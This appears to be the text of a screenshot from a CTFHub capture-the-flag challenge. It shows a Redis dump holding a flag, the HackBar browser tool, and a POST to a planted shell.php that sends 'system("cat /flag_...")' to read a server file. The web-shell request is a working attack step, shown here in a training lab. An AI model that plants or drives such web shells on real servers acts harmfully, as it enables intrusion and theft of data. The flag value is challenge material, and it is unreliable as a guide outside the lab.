 challenge-affe260a7b91fe5a.sandbox.ctfhub.com:10080/shell.php
REDIS0007� redis-ver3.2.6� redis-bits�@�ctime�_~7`�used-mem�xI���$ ctfhub{cc5720fbc3b5e700e702d3df} ����=GA�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-affe260a7b91fe5a.sandbox.ctfhub.com:10080/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
theoyu=system("cat /flag_fa85d9c59ed0dea7c92e01e4911cd4a4");
H Upgrade-Insecure-Requests: